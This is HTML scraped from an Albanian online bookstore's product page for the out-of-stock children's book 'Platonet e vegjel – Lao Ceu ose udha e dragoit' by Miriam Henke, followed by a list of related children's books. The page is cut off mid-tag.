href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/54-per-femije" title="P&euml;r F&euml;mij&euml;" ><span itemprop="title">P&euml;r F&euml;mij&euml;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/81-sipas-subjektit" title="Sipas Subjektit" ><span itemprop="title">Sipas Subjektit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/89-enciklopedi" title="Enciklopedi" ><span itemprop="title">Enciklopedi</span></a></span><span class="navigation-pipe">></span>Platonet e vegjel – Lao Ceu ose udha e dragoit</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/18499-large_default/platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.jpg" title="Platonet e vegjel – Lao Ceu ose udha e dragoit" alt="Platonet e vegjel – Lao Ceu ose udha e dragoit" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_18499" class="last"> <a href="https://CloudFront.bukinist.al/18499-thickbox_default/platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Platonet e vegjel – Lao Ceu ose udha e dragoit"> <img class="img-responsive" id="thumb_18499" src="https://CloudFront.bukinist.al/18499-cart_default/platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.jpg" alt="Platonet e vegjel – Lao Ceu ose udha e dragoit" title="Platonet e vegjel – Lao Ceu ose udha e dragoit" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Platonet e vegjel – Lao Ceu ose udha e dragoit</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/3567_miriam-henke">Miriam HENKE</a></span> <span class="editable reference-ar" itemprop="sku" content="A-004252">A-004252</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="9282" data-product-models="" data-name="Platonet e vegjel &ndash; Lao Ceu ose udha e dragoit" data-url="https://bukinist.al/sq/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html" data-image-url="http://bukinist.al/img/p/1/8/4/9/9/18499.jpg" data-description="" data-bread-crumbs="Home;7-13 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Enciklopedi;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/108__papirus">Papirus</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928437860</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="9282" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="700">700 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '9282', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/5142-kafshet-e-botes.html" class="lnk_img product-image" title="Kafshet e botes"><img src="https://CloudFront.bukinist.al/11136-home_default/kafshet-e-botes.jpg" alt="Kafshet e botes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/5142-kafshet-e-botes.html" title="Kafshet e botes">Kafshet e botes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5142&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5142" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/5143-rrofte-miresjellja.html" class="lnk_img product-image" title="Rrofte miresjellja"><img src="https://CloudFront.bukinist.al/11137-home_default/rrofte-miresjellja.jpg" alt="Rrofte miresjellja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/5143-rrofte-miresjellja.html" title="Rrofte miresjellja">Rrofte miresjellja</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5143&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5143" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/5373-legjendat-me-te-bukura-vell-1.html" class="lnk_img product-image" title="Legjendat me te bukura, vell. 1"><img src="https://CloudFront.bukinist.al/11450-home_default/legjendat-me-te-bukura-vell-1.jpg" alt="Legjendat me te bukura, vell. 1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/5373-legjendat-me-te-bukura-vell-1.html" title="Legjendat me te bukura, vell. 1">Legjendat me te bukura, vell. 1</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5373&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5373" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/5380-njerezit-e-shquar-te-antikitetit.html" class="lnk_img product-image" title="Njerezit e shquar te antikitetit"><img src="https://CloudFront.bukinist.al/11457-home_default/njerezit-e-shquar-te-antikitetit.jpg" alt="Njerezit e shquar te antikitetit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/5380-njerezit-e-shquar-te-antikitetit.html" title="Njerezit e shquar te antikitetit">Njerezit e shquar te antikitetit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5380&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5380" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ofertat-e-javes/5581-libri-i-trupit-per-vajzat.html" class="lnk_img product-image" title="Libri i Trupit per Vajzat"><img src="https://CloudFront.bukinist.al/11803-home_default/libri-i-trupit-per-vajzat.jpg" alt="Libri i Trupit per Vajzat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ofertat-e-javes/5581-libri-i-trupit-per-vajzat.html" title="Libri i Trupit per Vajzat">Libri i Trupit per Vajzat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5581&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5581" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjia-e-femijeve/5587-libri-i-ndjenjave.html" class="lnk_img product-image" title="Libri i ndjenjave"><img src="https://CloudFront.bukinist.al/11809-home_default/libri-i-ndjenjave.jpg" alt="Libri i ndjenjave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjia-e-femijeve/5587-libri-i-ndjenjave.html" title="Libri i ndjenjave">Libri i ndjenjave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5587&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5587" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/5588-ndryshimi-i-madh.html" class="lnk_img product-image" title="Ndryshimi i Madh"><img src="https://CloudFront.bukinist.al/11810-home_default/ndryshimi-i-madh.jpg" alt="Ndryshimi i Madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/5588-ndryshimi-i-madh.html" title="Ndryshimi i Madh">Ndryshimi i Madh</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5588&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5588" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5605-te-njohim-iliret.html" class="lnk_img product-image" title="Te njohim iliret"><img src="https://CloudFront.bukinist.al/11827-home_default/te-njohim-iliret.jpg" alt="Te njohim iliret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5605-te-njohim-iliret.html" title="Te njohim iliret">Te njohim iliret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5605&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5605" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/5922-enciklopedia-e-kafsheve.html" class="lnk_img product-image" title="Enciklopedia e kafsheve"><img src="https://CloudFront.bukinist.al/12256-home_default/enciklopedia-e-kafsheve.jpg" alt="Enciklopedia e kafsheve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/5922-enciklopedia-e-kafsheve.html" title="Enciklopedia e kafsheve">Enciklopedia e kafsheve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5922&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5922" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6060-me-quajne-albert-ainshtajn.html" class="lnk_img product-image" title="Me quajne... Albert Ainshtajn"><img src="https://CloudFront.bukinist.al/12432-home_default/me-quajne-albert-ainshtajn.jpg" alt="Me quajne... Albert Ainshtajn" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6060-me-quajne-albert-ainshtajn.html" title="Me quajne... Albert Ainshtajn">Me quajne... Albert Ainshtajn</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6060&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6060" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6484-gjergj-kastrioti-skenderbeu.html" class="lnk_img product-image" title="Me quajne... Gjergj Kastrioti Skenderbeu"><img src="https://CloudFront.bukinist.al/13350-home_default/gjergj-kastrioti-skenderbeu.jpg" alt="Me quajne... Gjergj Kastrioti Skenderbeu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6484-gjergj-kastrioti-skenderbeu.html" title="Me quajne... Gjergj Kastrioti Skenderbeu">Me quajne... Gjergj Kastrioti...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6484&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6484" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/leximet-e-para/6867-planeti-yne.html" class="lnk_img product-image" title="Planeti yne"><img src="https://CloudFront.bukinist.al/14821-home_default/planeti-yne.jpg" alt="Planeti yne" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/leximet-e-para/6867-planeti-yne.html" title="Planeti yne">Planeti yne</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/6869-cfare-pyetjet-qe-bejne-femijet.html" class="lnk_img product-image" title="Cfare? Pyetjet qe bejne femijet"><img src="https://CloudFront.bukinist.al/14826-home_default/cfare-pyetjet-qe-bejne-femijet.jpg" alt="Cfare? Pyetjet qe bejne femijet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/6869-cfare-pyetjet-qe-bejne-femijet.html" title="Cfare? Pyetjet qe bejne femijet">Cfare? Pyetjet qe bejne femijet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6869&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6869" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/6870-perse-pyetjet-qe-bejne-femijet.html" class="lnk_img product-image" title="Perse? Pyetjet qe bejne femijet"><img src="https://CloudFront.bukinist.al/14828-home_default/perse-pyetjet-qe-bejne-femijet.jpg" alt="Perse? Pyetjet qe bejne femijet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/6870-perse-pyetjet-qe-bejne-femijet.html" title="Perse? Pyetjet qe bejne femijet">Perse? Pyetjet qe bejne femijet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6870&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6870" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/6871-si-pyetjet-qe-bejne-femijet.html" class="lnk_img product-image" title="Si? Pyetjet qe bejne femijet"><img src="https://CloudFront.bukinist.al/14830-home_default/si-pyetjet-qe-bejne-femijet.jpg" alt="Si? Pyetjet qe bejne femijet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/6871-si-pyetjet-qe-bejne-femijet.html" title="Si? Pyetjet qe bejne femijet">Si? Pyetjet qe bejne femijet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6871&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6871" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/6872-kur-pyetjet-qe-bejne-femijet.html" class="lnk_img product-image" title="Kur? Pyetjet qe bejne femijet"><img src="https://CloudFront.bukinist.al/14832-home_default/kur-pyetjet-qe-bejne-femijet.jpg" alt="Kur? Pyetjet qe bejne femijet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/6872-kur-pyetjet-qe-bejne-femijet.html" title="Kur? Pyetjet qe bejne femijet">Kur? Pyetjet qe bejne femijet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6872&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6872" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/seria-ide-te-medha/7015-libri-i-besimeve-fetare-veshtrim-historiko-filozofik.html" class="lnk_img product-image" title="Libri i besimeve fetare, - veshtrim historiko – filozofik"><img src="https://CloudFront.bukinist.al/15091-home_default/libri-i-besimeve-fetare-veshtrim-historiko-filozofik.jpg" alt="Libri i besimeve fetare, - veshtrim historiko – filozofik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/seria-ide-te-medha/7015-libri-i-besimeve-fetare-veshtrim-historiko-filozofik.html" title="Libri i besimeve fetare, - veshtrim historiko – filozofik">Libri i besimeve fetare, -...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7015&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7015" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/7345-akademia-e-futbollit-boys-united.html" class="lnk_img product-image" title="Akademia e futbollit - Boys United"><img src="https://CloudFront.bukinist.al/15707-home_default/akademia-e-futbollit-boys-united.jpg" alt="Akademia e futbollit - Boys United" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/7345-akademia-e-futbollit-boys-united.html" title="Akademia e futbollit - Boys United">Akademia e futbollit - Boys United</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7345&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7345" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/7346-akademia-e-futbollit-leximi-i-lojes.html" class="lnk_img product-image" title="Akademia e futbollit - Leximi i lojes"><img src="https://CloudFront.bukinist.al/15708-home_default/akademia-e-futbollit-leximi-i-lojes.jpg" alt="Akademia e futbollit - Leximi i lojes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/7346-akademia-e-futbollit-leximi-i-lojes.html" title="Akademia e futbollit - Leximi i lojes">Akademia e futbollit - Leximi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7346&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7346" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/7348-akademia-e-futbollit-sfidat-ne-premier-league.html" class="lnk_img product-image" title="Akademia e futbollit - Sfidat ne premier league"><img src="https://CloudFront.bukinist.al/15710-home_default/akademia-e-futbollit-sfidat-ne-premier-league.jpg" alt="Akademia e futbollit - Sfidat ne premier league" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/7348-akademia-e-futbollit-sfidat-ne-premier-league.html" title="Akademia e futbollit - Sfidat ne premier league">Akademia e futbollit - Sfidat ne...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7348&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7348" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/7349-akademia-e-futbollit-perballe-realit-dhe-milanit.html" class="lnk_img product-image" title="Akademia e futbollit - Perballe Realit dhe Milanit"><img src="https://CloudFront.bukinist.al/15711-home_default/akademia-e-futbollit-perballe-realit-dhe-milanit.jpg" alt="Akademia e futbollit - Perballe Realit dhe Milanit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/7349-akademia-e-futbollit-perballe-realit-dhe-milanit.html" title="Akademia e futbollit - Perballe Realit dhe Milanit">Akademia e futbollit - Perballe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7349&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7349" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/7350-akademia-e-futbollit-kapiteni-fantastik.html" class="lnk_img product-image" title="Akademia e futbollit - Kapiteni Fantastik"><img src="https://CloudFront.bukinist.al/15712-home_default/akademia-e-futbollit-kapiteni-fantastik.jpg" alt="Akademia e futbollit - Kapiteni Fantastik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/7350-akademia-e-futbollit-kapiteni-fantastik.html" title="Akademia e futbollit - Kapiteni Fantastik">Akademia e futbollit - Kapiteni...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7350&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7350" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/lexime-ne-shkolle/7606-atlas-themelor-i-fizikes-dhe-i-kimise.html" class="lnk_img product-image" title="Atlas themelor i fizikes dhe i kimise"><img src="https://CloudFront.bukinist.al/16254-home_default/atlas-themelor-i-fizikes-dhe-i-kimise.jpg" alt="Atlas themelor i fizikes dhe i kimise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/lexime-ne-shkolle/7606-atlas-themelor-i-fizikes-dhe-i-kimise.html" title="Atlas themelor i fizikes dhe i kimise">Atlas themelor i fizikes dhe i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7606&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7606" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/4029-didaktika-e-loje-se-shahut-per-shkollat-9-vjecare.html" class="lnk_img product-image" title="Didaktika e loje se shahut per shkollat 9-vjecare"><img src="https://CloudFront.bukinist.al/9282-home_default/didaktika-e-loje-se-shahut-per-shkollat-9-vjecare.jpg" alt="Didaktika e loje se shahut per shkollat 9-vjecare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/4029-didaktika-e-loje-se-shahut-per-shkollat-9-vjecare.html" title="Didaktika e loje se shahut per shkollat 9-vjecare">Didaktika e loje se shahut per...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4029&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4029" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7870-me-quajne-mikelanxhelo.html" class="lnk_img product-image" title="Me quajne.... Mikelanxhelo"><img src="https://CloudFront.bukinist.al/16700-home_default/me-quajne-mikelanxhelo.jpg" alt="Me quajne.... Mikelanxhelo" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7870-me-quajne-mikelanxhelo.html" title="Me quajne.... Mikelanxhelo">Me quajne.... Mikelanxhelo</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7870&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7870" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7871-me-quajne-isak-njuton.html" class="lnk_img product-image" title="Me quajne... Isak Njuton"><img src="https://CloudFront.bukinist.al/16702-home_default/me-quajne-isak-njuton.jpg" alt="Me quajne... 